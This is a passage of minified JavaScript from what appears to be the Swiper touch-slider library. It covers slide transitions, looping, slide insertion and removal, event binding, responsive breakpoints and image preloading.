},\n            setTranslate: function(e, t) {\n                var i = this.rtlTranslate, s = this.params, a = this.$wrapperEl, r = this.wrapperEl, n = this.progress, l = 0, o = 0;\n                this.isHorizontal() ? l = i ? -e : e : o = e, s.roundLengths && (l = Math.floor(l), o = Math.floor(o)), s.cssMode ? r[this.isHorizontal() ? "scrollLeft" : "scrollTop"] = this.isHorizontal() ? -l : -o : s.virtualTranslate || a.transform("translate3d(" + l + "px, " + o + "px, 0px)"), this.previousTranslate = this.translate, this.translate = this.isHorizontal() ? l : o;\n                var d = this.maxTranslate() - this.minTranslate();\n                (0 === d ? 0 : (e - this.minTranslate()) / d) !== n && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n            },\n            minTranslate: function() {\n                return -this.snapGrid[0];\n            },\n            maxTranslate: function() {\n                return -this.snapGrid[this.snapGrid.length - 1];\n            },\n            translateTo: function(e, t, i, s, a) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), void 0 === s && (s = !0);\n                var r = this, n = r.params, l = r.wrapperEl;\n                if (r.animating && n.preventInteractionOnTransition) return !1;\n                var o, d = r.minTranslate(), h = r.maxTranslate();\n                if (o = s && e > d ? d : s && e < h ? h : e, r.updateProgress(o), n.cssMode) {\n                    var p, u = r.isHorizontal();\n                    if (0 === t) l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    else if (l.scrollTo) l.scrollTo(((p = {})[u ? "left" : "top"] = -o, p.behavior = "smooth", p));\n                    else l[u ? "scrollLeft" : "scrollTop"] = -o;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionEnd"))) : (r.setTransition(t), r.setTranslate(o), i && (r.emit("beforeTransitionStart", t, a), r.emit("transitionStart")), r.animating || (r.animating = !0, r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd), r.onTranslateToWrapperTransitionEnd = null, delete r.onTranslateToWrapperTransitionEnd, i && r.emit("transitionEnd"));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))), !0;\n            }\n        },\n        transition: {\n            setTransition: function(e, t) {\n                this.params.cssMode || this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n            },\n            transitionStart: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.params, a = this.previousIndex;\n                if (!s.cssMode) {\n                    s.autoHeight && this.updateAutoHeight();\n                    var r = t;\n                    if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionStart");\n                        this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n                    }\n                }\n            },\n            transitionEnd: function(e, t) {\n                void 0 === e && (e = !0);\n                var i = this.activeIndex, s = this.previousIndex, a = this.params;\n                if (this.animating = !1, !a.cssMode) {\n                    this.setTransition(0);\n                    var r = t;\n                    if (r || (r = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n                        if ("reset" === r) return void this.emit("slideResetTransitionEnd");\n                        this.emit("slideChangeTransitionEnd"), "next" === r ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n                    }\n                }\n            }\n        },\n        slide: {\n            slideTo: function(e, t, i, s) {\n                if (void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0), "number" != typeof e && "string" != typeof e) throw new Error("The \'index\' argument cannot have type other than \'number\' or \'string\'. [" + typeof e + "] given.");\n                if ("string" == typeof e) {\n                    var a = parseInt(e, 10);\n                    if (!isFinite(a)) throw new Error("The passed-in \'index\' (string) couldn\'t be converted to \'number\'. [" + e + "] given.");\n                    e = a;\n                }\n                var r = this, n = e;\n                n < 0 && (n = 0);\n                var l = r.params, o = r.snapGrid, d = r.slidesGrid, h = r.previousIndex, p = r.activeIndex, u = r.rtlTranslate, c = r.wrapperEl;\n                if (r.animating && l.preventInteractionOnTransition) return !1;\n                var f = Math.min(r.params.slidesPerGroupSkip, n), v = f + Math.floor((n - f) / r.params.slidesPerGroup);\n                v >= o.length && (v = o.length - 1), (p || l.initialSlide || 0) === (h || 0) && i && r.emit("beforeSlideChangeStart");\n                var m, g = -o[v];\n                if (r.updateProgress(g), l.normalizeSlideIndex) for(var w = 0; w < d.length; w += 1)-Math.floor(100 * g) >= Math.floor(100 * d[w]) && (n = w);\n                if (r.initialized && n !== p) {\n                    if (!r.allowSlideNext && g < r.translate && g < r.minTranslate()) return !1;\n                    if (!r.allowSlidePrev && g > r.translate && g > r.maxTranslate() && (p || 0) !== n) return !1;\n                }\n                if (m = n > p ? "next" : n < p ? "prev" : "reset", u && -g === r.translate || !u && g === r.translate) return r.updateActiveIndex(n), l.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== l.effect && r.setTranslate(g), "reset" !== m && (r.transitionStart(i, m), r.transitionEnd(i, m)), !1;\n                if (l.cssMode) {\n                    var y, b = r.isHorizontal(), E = -g;\n                    if (u && (E = c.scrollWidth - c.offsetWidth - E), 0 === t) c[b ? "scrollLeft" : "scrollTop"] = E;\n                    else if (c.scrollTo) c.scrollTo(((y = {})[b ? "left" : "top"] = E, y.behavior = "smooth", y));\n                    else c[b ? "scrollLeft" : "scrollTop"] = E;\n                    return !0;\n                }\n                return 0 === t ? (r.setTransition(0), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.transitionEnd(i, m)) : (r.setTransition(t), r.setTranslate(g), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, s), r.transitionStart(i, m), r.animating || (r.animating = !0, r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {\n                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd), r.onSlideToWrapperTransitionEnd = null, delete r.onSlideToWrapperTransitionEnd, r.transitionEnd(i, m));\n                }), r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd))), !0;\n            },\n            slideToLoop: function(e, t, i, s) {\n                void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);\n                var a = e;\n                return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n            },\n            slideNext: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                return this.slideTo(this.activeIndex + r, e, t, i);\n            },\n            slidePrev: function(e, t, i) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);\n                var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, l = this.rtlTranslate;\n                if (s.loop) {\n                    if (a && s.loopPreventsSlide) return !1;\n                    this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft;\n                }\n                function o(e) {\n                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e);\n                }\n                var d, h = o(l ? this.translate : -this.translate), p = r.map(function(e) {\n                    return o(e);\n                }), u = (r[p.indexOf(h)], r[p.indexOf(h) - 1]);\n                return void 0 === u && s.cssMode && r.forEach(function(e) {\n                    !u && h >= e && (u = e);\n                }), void 0 !== u && (d = n.indexOf(u)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i);\n            },\n            slideReset: function(e, t, i) {\n                return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i);\n            },\n            slideToClosest: function(e, t, i, s) {\n                void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), void 0 === s && (s = .5);\n                var a = this.activeIndex, r = Math.min(this.params.slidesPerGroupSkip, a), n = r + Math.floor((a - r) / this.params.slidesPerGroup), l = this.rtlTranslate ? this.translate : -this.translate;\n                if (l >= this.snapGrid[n]) {\n                    var o = this.snapGrid[n];\n                    l - o > (this.snapGrid[n + 1] - o) * s && (a += this.params.slidesPerGroup);\n                } else {\n                    var d = this.snapGrid[n - 1];\n                    l - d <= (this.snapGrid[n] - d) * s && (a -= this.params.slidesPerGroup);\n                }\n                return a = Math.max(a, 0), a = Math.min(a, this.slidesGrid.length - 1), this.slideTo(a, e, t, i);\n            },\n            slideToClickedSlide: function() {\n                var e, t = this, i = t.params, s = t.$wrapperEl, a = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView, r = t.clickedIndex;\n                if (i.loop) {\n                    if (t.animating) return;\n                    e = parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? r < t.loopedSlides - a / 2 || r > t.slides.length - t.loopedSlides + a / 2 ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r) : r > t.slides.length - a ? (t.loopFix(), r = s.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), E(function() {\n                        t.slideTo(r);\n                    })) : t.slideTo(r);\n                } else t.slideTo(r);\n            }\n        },\n        loop: {\n            loopCreate: function() {\n                var e = this, t = r(), i = e.params, s = e.$wrapperEl;\n                s.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();\n                var a = s.children("." + i.slideClass);\n                if (i.loopFillGroupWithBlank) {\n                    var n = i.slidesPerGroup - a.length % i.slidesPerGroup;\n                    if (n !== i.slidesPerGroup) {\n                        for(var l = 0; l < n; l += 1){\n                            var o = m(t.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);\n                            s.append(o);\n                        }\n                        a = s.children("." + i.slideClass);\n                    }\n                }\n                "auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = a.length), e.loopedSlides = Math.ceil(parseFloat(i.loopedSlides || i.slidesPerView, 10)), e.loopedSlides += i.loopAdditionalSlides, e.loopedSlides > a.length && (e.loopedSlides = a.length);\n                var d = [], h = [];\n                a.each(function(t, i) {\n                    var s = m(t);\n                    i < e.loopedSlides && h.push(t), i < a.length && i >= a.length - e.loopedSlides && d.push(t), s.attr("data-swiper-slide-index", i);\n                });\n                for(var p = 0; p < h.length; p += 1)s.append(m(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n                for(var u = d.length - 1; u >= 0; u -= 1)s.prepend(m(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));\n            },\n            loopFix: function() {\n                this.emit("beforeLoopFix");\n                var e, t = this.activeIndex, i = this.slides, s = this.loopedSlides, a = this.allowSlidePrev, r = this.allowSlideNext, n = this.snapGrid, l = this.rtlTranslate;\n                this.allowSlidePrev = !0, this.allowSlideNext = !0;\n                var o = -n[t] - this.getTranslate();\n                if (t < s) e = i.length - 3 * s + t, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                else if (t >= i.length - s) {\n                    e = -i.length + t + s, e += s, this.slideTo(e, 0, !1, !0) && 0 !== o && this.setTranslate((l ? -this.translate : this.translate) - o);\n                }\n                this.allowSlidePrev = a, this.allowSlideNext = r, this.emit("loopFix");\n            },\n            loopDestroy: function() {\n                var e = this.$wrapperEl, t = this.params, i = this.slides;\n                e.children("." + t.slideClass + "." + t.slideDuplicateClass + ",." + t.slideClass + "." + t.slideBlankClass).remove(), i.removeAttr("data-swiper-slide-index");\n            }\n        },\n        grabCursor: {\n            setGrabCursor: function(e) {\n                if (!(this.support.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked || this.params.cssMode)) {\n                    var t = this.el;\n                    t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n                }\n            },\n            unsetGrabCursor: function() {\n                this.support.touch || this.params.watchOverflow && this.isLocked || this.params.cssMode || (this.el.style.cursor = "");\n            }\n        },\n        manipulation: {\n            appendSlide: function(e) {\n                var t = this.$wrapperEl, i = this.params;\n                if (i.loop && this.loopDestroy(), "object" == typeof e && "length" in e) for(var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]);\n                else t.append(e);\n                i.loop && this.loopCreate(), i.observer && this.support.observer || this.update();\n            },\n            prependSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && this.loopDestroy();\n                var a = s + 1;\n                if ("object" == typeof e && "length" in e) {\n                    for(var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]);\n                    a = s + e.length;\n                } else i.prepend(e);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), this.slideTo(a, 0, !1);\n            },\n            addSlide: function(e, t) {\n                var i = this.$wrapperEl, s = this.params, a = this.activeIndex;\n                s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass));\n                var r = this.slides.length;\n                if (e <= 0) this.prependSlide(t);\n                else if (e >= r) this.appendSlide(t);\n                else {\n                    for(var n = a > e ? a + 1 : a, l = [], o = r - 1; o >= e; o -= 1){\n                        var d = this.slides.eq(o);\n                        d.remove(), l.unshift(d);\n                    }\n                    if ("object" == typeof t && "length" in t) {\n                        for(var h = 0; h < t.length; h += 1)t[h] && i.append(t[h]);\n                        n = a > e ? a + t.length : a;\n                    } else i.append(t);\n                    for(var p = 0; p < l.length; p += 1)i.append(l[p]);\n                    s.loop && this.loopCreate(), s.observer && this.support.observer || this.update(), s.loop ? this.slideTo(n + this.loopedSlides, 0, !1) : this.slideTo(n, 0, !1);\n                }\n            },\n            removeSlide: function(e) {\n                var t = this.params, i = this.$wrapperEl, s = this.activeIndex;\n                t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass));\n                var a, r = s;\n                if ("object" == typeof e && "length" in e) {\n                    for(var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n                    r = Math.max(r, 0);\n                } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);\n                t.loop && this.loopCreate(), t.observer && this.support.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n            },\n            removeAllSlides: function() {\n                for(var e = [], t = 0; t < this.slides.length; t += 1)e.push(t);\n                this.removeSlide(e);\n            }\n        },\n        events: {\n            attachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support;\n                this.onTouchStart = O.bind(this), this.onTouchMove = A.bind(this), this.onTouchEnd = D.bind(this), t.cssMode && (this.onScroll = B.bind(this)), this.onClick = N.bind(this);\n                var o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, o), e.addEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("touchstart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.addEventListener(i.start, this.onTouchStart, d), s.addEventListener(i.move, this.onTouchMove, l.passiveListener ? {\n                            passive: !1,\n                            capture: o\n                        } : o), s.addEventListener(i.end, this.onTouchEnd, d), i.cancel && s.addEventListener(i.cancel, this.onTouchEnd, d), H || (e.addEventListener("touchstart", X), H = !0);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, o), e.addEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.addEventListener("click", this.onClick, !0), t.cssMode && a.addEventListener("scroll", this.onScroll), t.updateOnWindowResize ? this.on(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : this.on("observerUpdate", G, !0);\n            },\n            detachEvents: function() {\n                var e = r(), t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, n = this.device, l = this.support, o = !!t.nested;\n                if (!l.touch && l.pointerEvents) s.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, o), e.removeEventListener(i.end, this.onTouchEnd, !1);\n                else {\n                    if (l.touch) {\n                        var d = !("onTouchStart" !== i.start || !l.passiveListener || !t.passiveListeners) && {\n                            passive: !0,\n                            capture: !1\n                        };\n                        s.removeEventListener(i.start, this.onTouchStart, d), s.removeEventListener(i.move, this.onTouchMove, o), s.removeEventListener(i.end, this.onTouchEnd, d), i.cancel && s.removeEventListener(i.cancel, this.onTouchEnd, d);\n                    }\n                    (t.simulateTouch && !n.ios && !n.android || t.simulateTouch && !l.touch && n.ios) && (s.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, o), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n                }\n                (t.preventClicks || t.preventClicksPropagation) && s.removeEventListener("click", this.onClick, !0), t.cssMode && a.removeEventListener("scroll", this.onScroll), this.off(n.ios || n.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G);\n            }\n        },\n        breakpoints: {\n            setBreakpoint: function() {\n                var e = this.activeIndex, t = this.initialized, i = this.loopedSlides, s = void 0 === i ? 0 : i, a = this.params, r = this.$el, n = a.breakpoints;\n                if (n && (!n || 0 !== Object.keys(n).length)) {\n                    var l = this.getBreakpoint(n);\n                    if (l && this.currentBreakpoint !== l) {\n                        var o = l in n ? n[l] : void 0;\n                        o && [\n                            "slidesPerView",\n                            "spaceBetween",\n                            "slidesPerGroup",\n                            "slidesPerGroupSkip",\n                            "slidesPerColumn"\n                        ].forEach(function(e) {\n                            var t = o[e];\n                            void 0 !== t && (o[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto");\n                        });\n                        var d = o || this.originalParams, h = a.slidesPerColumn > 1, p = d.slidesPerColumn > 1;\n                        h && !p ? (r.removeClass(a.containerModifierClass + "multirow " + a.containerModifierClass + "multirow-column"), this.emitContainerClasses()) : !h && p && (r.addClass(a.containerModifierClass + "multirow"), "column" === d.slidesPerColumnFill && r.addClass(a.containerModifierClass + "multirow-column"), this.emitContainerClasses());\n                        var u = d.direction && d.direction !== a.direction, c = a.loop && (d.slidesPerView !== a.slidesPerView || u);\n                        u && t && this.changeDirection(), S(this.params, d), S(this, {\n                            allowTouchMove: this.params.allowTouchMove,\n                            allowSlideNext: this.params.allowSlideNext,\n                            allowSlidePrev: this.params.allowSlidePrev\n                        }), this.currentBreakpoint = l, this.emit("_beforeBreakpoint", d), c && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - s + this.loopedSlides, 0, !1)), this.emit("breakpoint", d);\n                    }\n                }\n            },\n            getBreakpoint: function(e) {\n                var t = l();\n                if (e) {\n                    var i = !1, s = Object.keys(e).map(function(e) {\n                        if ("string" == typeof e && 0 === e.indexOf("@")) {\n                            var i = parseFloat(e.substr(1));\n                            return {\n                                value: t.innerHeight * i,\n                                point: e\n                            };\n                        }\n                        return {\n                            value: e,\n                            point: e\n                        };\n                    });\n                    s.sort(function(e, t) {\n                        return parseInt(e.value, 10) - parseInt(t.value, 10);\n                    });\n                    for(var a = 0; a < s.length; a += 1){\n                        var r = s[a], n = r.point;\n                        r.value <= t.innerWidth && (i = n);\n                    }\n                    return i || "max";\n                }\n            }\n        },\n        checkOverflow: {\n            checkOverflow: function() {\n                var e = this.params, t = this.isLocked, i = this.slides.length > 0 && e.slidesOffsetBefore + e.spaceBetween * (this.slides.length - 1) + this.slides[0].offsetWidth * this.slides.length;\n                e.slidesOffsetBefore && e.slidesOffsetAfter && i ? this.isLocked = i <= this.size : this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, t !== this.isLocked && this.emit(this.isLocked ? "lock" : "unlock"), t && t !== this.isLocked && (this.isEnd = !1, this.navigation && this.navigation.update());\n            }\n        },\n        classes: {\n            addClasses: function() {\n                var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = this.device, r = [];\n                r.push("initialized"), r.push(t.direction), t.freeMode && r.push("free-mode"), t.autoHeight && r.push("autoheight"), i && r.push("rtl"), t.slidesPerColumn > 1 && (r.push("multirow"), "column" === t.slidesPerColumnFill && r.push("multirow-column")), a.android && r.push("android"), a.ios && r.push("ios"), t.cssMode && r.push("css-mode"), r.forEach(function(i) {\n                    e.push(t.containerModifierClass + i);\n                }), s.addClass(e.join(" ")), this.emitContainerClasses();\n            },\n            removeClasses: function() {\n                var e = this.$el, t = this.classNames;\n                e.removeClass(t.join(" ")), this.emitContainerClasses();\n            }\n        },\n        images: {\n            loadImage: function(e, t, i, s, a, r) {\n                var n, o = l();\n                function d() {\n                    r && r();\n                }\n                m(e).parent("picture")[0] || e.complete && a ? d() : t ? ((n = new o.Image).onload = d, n.onerror = d, s && (n.sizes = s), i && (n.srcset = i), t && (n.src = t)) : d();\n            },\n            preloadImages: function() {\n                var e = this;\n                function t() {\n                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n                }\n                e.imagesToLoad = e.$el.find("img");\n                for(var i = 0; i < e.imagesToLoad.length; i += 1){\n                    var s = e.imagesToLoad[i];\n                    e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n                }\n            }\n        }\n    }, F = {}, R = function() {\n        function t() {\n            for(var e, i, s = arguments.length, a = new Array(s), r = 0; r < s; r++)a[r] = arguments[r];\n            1 === a.length && a[0].constructor && a[0].constructor === Object ? i = a[0] : (e = a[0], i = a[1]), i || (i = {}), i = S({}, i), e && !i.el && (i.el = e);\n            var n = this;\n            n.support = z(), n.device = P({\n                userAgent: i.userAgent\n            }), n.browser = k(), n.eventsListeners = {}, n.eventsAnyListeners = [], void 0 === n.modules && (n.modules = {}), Object.keys(n.modules).forEach(function(e) {\n                var t = n.modules[e];\n                if (t.params) {\n                    var s = Object.keys(t.params)[0], a = t.params[s];\n                    if ("object" != typeof a || null === a) return;\n                    if (!(s in i) || !("enabled" in a)) return;\n                    !0 === i[s] && (i[s] = {\n                        enabled: !0\n                    }), "object" != typeof i[s] || "enabled" in i[s] || (i[s].enabled = !0), i[s] || (i[s] = {\n                        enabled: !1\n                    });\n                }\n            });\n            var l = S({}, Y);\n            n.useParams(l), n.params = S({}, l, F, i), n.originalParams = S({}, n.params), n.passedParams = S({}, i), n.params && n.params.on && Object.keys(n.params.on).forEach(function(e) {\n                n.on(e, n.params.on[e]);\n            }), n.params && n.params.onAny && n.onAny(n.params.onAny), n.$ = m;\n            var o = m(n.params.el);\n            if (e = o[0]) {\n                if (o.length > 1) {\n                    var d = [];\n                    return o.each(function(e) {\n                        var s = S({}, i, {\n                            el: e\n                        });\n                        d.push(new t(s));\n                    }), d;\n                }\n                var h, p, u;\n                return e.swiper = n, e && e.shadowRoot && e.shadowRoot.querySelector ? (h = m(e.shadowRoot.querySelector("." + n.params.wrapperClass))).children = function(e) {\n                    return o.children(e);\n                } : h = o.children("." + n.params.wrapperClass), S(n, {\n                    $el: o,\n                    el: e,\n                    $wrapperEl: h,\n                    wrapperEl: h[0],\n                    classNames: [],\n                    slides: m(),\n                    slidesGrid: [],\n                    snapGrid: [],\n                    slidesSizesGrid: [],\n                    isHorizontal: function() {\n                        return "horizontal" === n.params.direction;\n                    },\n                    isVertical: function() {\n                        return "vertical" === n.params.direction;\n                    },\n                    rtl: "rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction"),\n                    rtlTranslate: "horizontal" === n.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === o.css("direction")),\n                    wrongRTL: "-webkit-box" === h.css("display"),\n                    activeIndex: 0,\n                    realIndex: 0,\n                    isBeginning: !0,\n                    isEnd: !1,\n                    translate: 0,\n                    previousTranslate: 0,\n                    progress: 0,\n                    velocity: 0,\n                    animating: !1,\n                    allowSlideNext: n.params.allowSlideNext,\n                    allowSlidePrev: n.params.allowSlidePrev,\n                    touchEvents: (p = [\n                        "touchstart",\n                        "touchmove",\n                        "touchend",\n                        "touchcancel"\n                    ], u = [\n                        "mousedown",\n                        "mousemove",\n                        "mouseup"\n                    ], n.support.pointerEvents && (u = [\n                        "pointerdown",\n                        "pointermove",\n                        "pointerup"\n                    ]), n.touchEventsTouch = {\n                        start: p[0],\n                        move: p[1],\n                        end: p[2],\n                        cancel: p[3]\n                    }, n.touchEventsDesktop = {\n                        start: u[0],\n                        move: u[1],\n                        end: u[2]\n                    }, n.support.touch || !n.params.simulateTouch ? n.touchEventsTouch : n.touchEventsDesktop),\n                    touchEventsData: {\n                        isTouched: void 0,\n                        isMoved: void 0,\n                        allowTouchCallbacks: void 0,\n                        touchStartTime: void 0,\n                        isScrolling: void 0,\n                        currentTranslate: void 0,\n                        startTranslate: void 0,\n                        allowThresholdMove: void 0,\n                        formElements: "input, select, option, textarea, button, video, label",\n                        lastClickTime: x(),\n                        clickTimeout: void 0,\n                        velocities: [],\n                        allowMomentumBounce: void 0,\n                        isTouchEvent: void 0,\n                        startMoving: void 0\n                    },\n                    allowClick: !0,\n                    allowTouchMove: n.params.allowTouchMove,\n                    touches: {\n                        startX: 0,\n                        startY: 0,\n                        currentX: 0,\n                        currentY: 0,\n                        diff: 0\n                    },\n                    imagesToLoad: [],\n                    imagesLoaded: 0\n                }), n.useModules(), n.emit("_swiper"), n.params.init && n.init(), n;\n            }\n        }\n        var i, s, a, r = t.prototype;\n        return r.emitContainerClasses = function() {\n            var e = this;\n            if (e.params._emitClasses && e.el) {\n                var t = e.el.className.split(" ").filter(function(t) {\n                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass);\n                });\n                e.emit("_containerClasses", t.join(" "));\n            }\n        }, r.getSlideClasses = function(e) {\n            var t = this;\n            return e.className.split(" ").filter(function(e) {\n                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass);\n            }).join(" ");\n        }, r.emitSlidesClasses = function() {\n            var e = this;\n            e.params._emitClasses && e.el && e.slides.each(function(t) {\n                var i = e.getSlideClasses(t);\n                e.emit("_slideClass", t, i);\n            });\n        }, r.slidesPerViewDynamic = function() {\n            var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1;\n            if (e.centeredSlides) {\n                for(var n, l = t[a].swiperSlideSize, o = a + 1; o < t.length; o += 1)t[o] && !n && (r += 1, (l += t[o].swiperSlideSize) > s && (n = !0));\n                for(var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (l += t[d].swiperSlideSize) > s && (n = !0));\n            } else for(var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1);\n            return r;\n        }, r.update = function() {\n            var e = this;\n            if (e && !e.destroyed) {\n                var t = e.snapGrid, i = e.params;\n                i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (s(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update");\n            }\n            function s() {\n                var t = e.rtlTranslate ? -1 * e.translate : e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());\n                e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n            }\n        }, r.changeDirection = function(e, t) {\n            void 0 === t && (t = !0);\n            var i = this.params.direction;\n            return e || (e = "horizontal" === i ? "vertical" : "horizontal"), e === i || "horizontal" !== e && "vertical" !== e || (this.$el.removeClass("" + this.params.containerModifierClass + i).addClass("" + this.params.containerModifierClass + e), this.emitContainerClasses(), this.params.direction = e, this.slides.each(function(t) {\n                "vertical" === e ? t.style.width = "" : t.style.height = "";\n            }), this.emit("changeDirection"), t && this.update()), this;\n        }, r.init = function() {\n            this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 